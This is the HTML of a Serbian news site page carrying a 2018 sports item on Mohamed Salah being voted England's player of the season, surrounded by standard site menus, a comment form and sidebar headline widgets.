            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-118"><a href="https://www.srpska-danas.com/">Početna</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.srpska-danas.com/category/aktuelno/">Aktuelno</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.srpska-danas.com/category/region/">Region</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.srpska-danas.com/category/pogledi/">Pogledi</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://www.srpska-danas.com/category/sport/">Sport</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.srpska-danas.com/category/magazin/">Magazin</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.srpska-danas.com/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.srpska-danas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Utorak, 3 Februara, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Srpska-Danas-610576985970746/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.srpska-danas.com/">
            <img class="td-retina-data" data-retina="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png" src="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png" alt="SRPSKA DANAS"/>
            <span class="td-visual-hidden">Srpska Danas &#8211; Najnovije vijesti iz Republike Srpske</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.srpska-danas.com/">
			<img class="td-retina-data" data-retina="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png" src="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png" alt="SRPSKA DANAS"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.srpska-danas.com/">
			<img class="td-retina-data" data-retina="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png" src="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png" alt="SRPSKA DANAS"/>
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-118"><a href="https://www.srpska-danas.com/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://www.srpska-danas.com/category/aktuelno/">Aktuelno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-332"><a href="https://www.srpska-danas.com/category/region/">Region</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-120"><a href="https://www.srpska-danas.com/category/pogledi/">Pogledi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-121"><a href="https://www.srpska-danas.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://www.srpska-danas.com/category/magazin/">Magazin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-117"><a href="https://www.srpska-danas.com/kontakt/">Kontakt</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.srpska-danas.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-61" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-sport" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Salah igrač godine u Engleskoj</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-23T13:28:32+00:00" >23. Aprila 2018.</time></span>                    <div class="td-post-comments"><a href="https://www.srpska-danas.com/2018/04/23/salah-igrac-godine-u-engleskoj/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080-696x464.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080-696x464.jpg 696w, https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080-300x200.jpg 300w, https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080-630x420.jpg 630w, https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="20180423110825_475080"/></a></div>
        <section class="vijestTijelo">Fudbaler engleskog fudbalskog prvoligaša Liverpoola, Mohamed Salah, izabran je za najboljeg igrača Engleske u sezoni 2017/18.</p>
<div class="clearfix bannerTijelo"></div>
<p>U izboru Udruženja fudbalskih igrača, Egipćanin koji je do sada u ovoj sezoni postigao 31 gol u Premier ligi, a 41 u svim takmičenjima, odnio je nagradu ispred Kevina De Bruynea, Leroyja Sanea, Davida Silve, Harryja Kana i Davida de Gee.</p>
<p>&#8211; Ovo je velika čast, pogotovo jer su me izabrali igrači. Mnogo sam ponosan &#8211; rekao je Salah na sinoćnjoj dodjeli nagrada, prenose agencije.</p>
<p>Salah je sedmi igrač Liverpoola koji je dobio spomenutu nagradu.</p>
<p>Sane je proglašen najboljim mladim igračem sezone. Njemački reprezentativac je na 28 ligaških utakmica postigao devet golova i upisao 12 asistencija.</p>
</section>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                <div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>IZVOR</span><a rel="nofollow" href="https://www.nezavisne.com/sport/fudbal/Salah-igrac-godine-u-Engleskoj/475080">Nezavisne</a></div></div>                            </div>

            <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">PODELI</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.srpska-danas.com%2F2018%2F04%2F23%2Fsalah-igrac-godine-u-engleskoj%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Salah+igra%C4%8D+godine+u+Engleskoj&url=https%3A%2F%2Fwww.srpska-danas.com%2F2018%2F04%2F23%2Fsalah-igrac-godine-u-engleskoj%2F&via=Srpska+Danas+-+Najnovije+vijesti+iz+Republike+Srpske"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.srpska-danas.com/2018/04/23/salah-igrac-godine-u-engleskoj/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.srpska-danas.com/2018/04/23/salah-igrac-godine-u-engleskoj/&amp;media=https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080.jpg&description=Salah+igra%C4%8D+godine+u+Engleskoj" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Salah+igra%C4%8D+godine+u+Engleskoj%20-%20https%3A%2F%2Fwww.srpska-danas.com%2F2018%2F04%2F23%2Fsalah-igrac-godine-u-engleskoj%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni tekst</span><a href="https://www.srpska-danas.com/2018/03/20/mihailo-medenica-crna-goro-nato-pljena-krvlju/">Mihailo Medenica: Crna Goro, (NATO) pljena krvlju!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sledeći tekst</span><a href="https://www.srpska-danas.com/2018/04/24/grobari-otjerali-policiju-sa-tribine/">&#8220;Grobari&#8221; otjerali policiju sa tribine</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.srpska-danas.com/author/admin/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-04-23T13:28:32+00:00"><meta itemprop="dateModified" content="2018-05-15T16:29:18+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.srpska-danas.com/2018/04/23/salah-igrac-godine-u-engleskoj/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.srpska-danas.com/wp-content/uploads/2022/02/Logo.png"></span><meta itemprop="name" content="Srpska Danas - Najnovije vijesti iz Republike Srpske"></span><meta itemprop="headline " content="Salah igrač godine u Engleskoj"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.srpska-danas.com/wp-content/uploads/2018/05/20180423110825_475080.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI ODGOVOR</h3><form action="https://www.srpska-danas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentariši:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Molimo unesite komentar!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Molimo unesite vaše ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Molimo unesite vašu email adresu ovde</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web-sajt:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Sačuvaj moje ime, email i web stranicu u ovom browseru za buduće komentare.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postavi komentar" /> <input type='hidden' name='comment_post_ID' value='61' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="37436e0f06" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/hr_HR/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Srpska-Danas-610576985970746/" data-width="322" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Srpska-Danas-610576985970746/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Srpska-Danas-610576985970746/">Srpska Danas</a></blockquote></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_3_6981d622bc452_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6981d622bc452" ><script>var block_td_uid_3_6981d622bc452 = new tdBlock();
block_td_uid_3_6981d622bc452.id = "td_uid_3_6981d622bc452";
block_td_uid_3_6981d622bc452.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJNOVIJE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_3_6981d622bc452_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6981d622bc452_rand","tdc_css_class_style":"td_uid_3_6981d622bc452_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6981d622bc452.td_column_number = "1";
block_td_uid_3_6981d622bc452.block_type = "td_block_7";
block_td_uid_3_6981d622bc452.post_count = "5";
block_td_uid_3_6981d622bc452.found_posts = "12340";
block_td_uid_3_6981d622bc452.header_color = "#";
block_td_uid_3_6981d622bc452.ajax_pagination_infinite_stop = "";
block_td_uid_3_6981d622bc452.max_num_pages = "2468";
tdBlocksArray.push(block_td_uid_3_6981d622bc452);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJNOVIJE</span></h4></div><div id=td_uid_3_6981d622bc452 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/13/pocinje-56-medjunarodni-rukometni-tv-turnir-sampiona-elita-igra-u-doboju/" rel="bookmark" title="Počinje 56. Međunarodni rukometni TV turnir šampiona: Elita igra u Doboju"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/RUKOMET-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/RUKOMET-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/RUKOMET-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Počinje 56. Međunarodni rukometni TV turnir šampiona: Elita igra u Doboju"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/13/pocinje-56-medjunarodni-rukometni-tv-turnir-sampiona-elita-igra-u-doboju/" rel="bookmark" title="Počinje 56. Međunarodni rukometni TV turnir šampiona: Elita igra u Doboju">Počinje 56. Međunarodni rukometni TV turnir šampiona: Elita igra u Doboju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T10:43:59+00:00" >13. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/13/na-jugu-padaju-rekordi-bura-kao-fen-zagrijala-trebinje/" rel="bookmark" title="Na jugu padaju rekordi, bura kao fen zagrijala Trebinje"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/VRIJEME5-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/VRIJEME5-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/VRIJEME5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na jugu padaju rekordi, bura kao fen zagrijala Trebinje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/13/na-jugu-padaju-rekordi-bura-kao-fen-zagrijala-trebinje/" rel="bookmark" title="Na jugu padaju rekordi, bura kao fen zagrijala Trebinje">Na jugu padaju rekordi, bura kao fen zagrijala Trebinje</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T10:40:08+00:00" >13. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/11/osnova-usluge-apple-pay-gigant-optuzen-za-kradju-tehnologije-mobilnog-novcanika/" rel="bookmark" title="OSNOVA USLUGE APPLE PAY Gigant optužen za krađu tehnologije mobilnog novčanika"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/epl1-100x70.png" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/epl1-100x70.png 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/epl1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="OSNOVA USLUGE APPLE PAY Gigant optužen za krađu tehnologije mobilnog novčanika"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/11/osnova-usluge-apple-pay-gigant-optuzen-za-kradju-tehnologije-mobilnog-novcanika/" rel="bookmark" title="OSNOVA USLUGE APPLE PAY Gigant optužen za krađu tehnologije mobilnog novčanika">OSNOVA USLUGE APPLE PAY Gigant optužen za krađu tehnologije mobilnog novčanika</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T13:58:13+00:00" >11. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/11/u-96-srednjih-skola-upisano-9-119-ucenika-najvise-interesa-za-ekonomiju-pravo-i-trgovinu-veliku-paznju-privukao-i-smjer-forenzicki-tehnicar/" rel="bookmark" title="U 96 srednjih škola upisano 9.119 učenika: Najviše interesa za ekonomiju, pravo i trgovinu, veliku pažnju privukao i smjer forenzički tehničar"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-300x210.jpg 300w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-768x537.jpg 768w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-696x487.jpg 696w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3-600x420.jpg 600w, https://www.srpska-danas.com/wp-content/uploads/2025/08/upis3.jpg 872w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="U 96 srednjih škola upisano 9.119 učenika: Najviše interesa za ekonomiju, pravo i trgovinu, veliku pažnju privukao i smjer forenzički tehničar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/11/u-96-srednjih-skola-upisano-9-119-ucenika-najvise-interesa-za-ekonomiju-pravo-i-trgovinu-veliku-paznju-privukao-i-smjer-forenzicki-tehnicar/" rel="bookmark" title="U 96 srednjih škola upisano 9.119 učenika: Najviše interesa za ekonomiju, pravo i trgovinu, veliku pažnju privukao i smjer forenzički tehničar">U 96 srednjih škola upisano 9.119 učenika: Najviše interesa za ekonomiju,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T10:18:04+00:00" >11. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/11/veliki-pozar-u-hrvatskoj-zatvorena-jadranska-magistrala/" rel="bookmark" title="VELIKI POŽAR U HRVATSKOJ: Zatvorena Jadranska magistrala"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/pozar5-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/pozar5-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/pozar5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="VELIKI POŽAR U HRVATSKOJ: Zatvorena Jadranska magistrala"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/11/veliki-pozar-u-hrvatskoj-zatvorena-jadranska-magistrala/" rel="bookmark" title="VELIKI POŽAR U HRVATSKOJ: Zatvorena Jadranska magistrala">VELIKI POŽAR U HRVATSKOJ: Zatvorena Jadranska magistrala</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T10:08:06+00:00" >11. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_6981d622c9698_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6981d622c9698" ><script>var block_td_uid_4_6981d622c9698 = new tdBlock();
block_td_uid_4_6981d622c9698.id = "td_uid_4_6981d622c9698";
block_td_uid_4_6981d622c9698.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"Politika","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_4_6981d622c9698_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6981d622c9698_rand","tdc_css_class_style":"td_uid_4_6981d622c9698_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6981d622c9698.td_column_number = "1";
block_td_uid_4_6981d622c9698.block_type = "td_block_7";
block_td_uid_4_6981d622c9698.post_count = "4";
block_td_uid_4_6981d622c9698.found_posts = "631";
block_td_uid_4_6981d622c9698.header_color = "#";
block_td_uid_4_6981d622c9698.ajax_pagination_infinite_stop = "";
block_td_uid_4_6981d622c9698.max_num_pages = "158";
tdBlocksArray.push(block_td_uid_4_6981d622c9698);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Politika</span></h4></div><div id=td_uid_4_6981d622c9698 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/10/hoce-li-i-srpska-biti-tema-razgovora-putina-i-trampa/" rel="bookmark" title="Hoće li i Srpska biti tema razgovora Putina i Trampa?!"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/srpska-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/srpska-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/srpska-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hoće li i Srpska biti tema razgovora Putina i Trampa?!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/10/hoce-li-i-srpska-biti-tema-razgovora-putina-i-trampa/" rel="bookmark" title="Hoće li i Srpska biti tema razgovora Putina i Trampa?!">Hoće li i Srpska biti tema razgovora Putina i Trampa?!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-10T20:32:52+00:00" >10. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/10/nece-to-ici-lako-bice-guzve-kako-ce-se-u-sumama-rs-rijesiti-1-000-prekobrojnih-radnika-i-ko-ce-dobiti-stimulativnu-otpremninu/" rel="bookmark" title="&#8220;Neće to ići lako, biće gužve&#8221; Kako će se u &#8220;Šumama RS&#8221; riješiti 1.000 prekobrojnih radnika i ko će dobiti STIMULATIVNU OTPREMNINU"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/suma-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/suma-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/suma-300x210.jpg 300w, https://www.srpska-danas.com/wp-content/uploads/2025/08/suma-768x537.jpg 768w, https://www.srpska-danas.com/wp-content/uploads/2025/08/suma-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/08/suma-696x487.jpg 696w, https://www.srpska-danas.com/wp-content/uploads/2025/08/suma-600x420.jpg 600w, https://www.srpska-danas.com/wp-content/uploads/2025/08/suma.jpg 872w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="&#8220;Neće to ići lako, biće gužve&#8221; Kako će se u &#8220;Šumama RS&#8221; riješiti 1.000 prekobrojnih radnika i ko će dobiti STIMULATIVNU OTPREMNINU"/></a></div>
        <div class="item-details">
